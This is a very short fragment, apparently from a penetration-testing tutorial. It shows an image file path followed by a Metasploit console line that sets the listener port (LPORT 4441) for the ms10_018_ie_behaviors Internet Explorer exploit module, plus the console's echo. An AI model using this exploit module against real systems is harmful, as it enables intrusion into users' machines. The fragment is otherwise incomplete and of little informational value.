 msf exploit(ms10_018_ie_behaviors) > set LPORT 4441
LPORT => 4441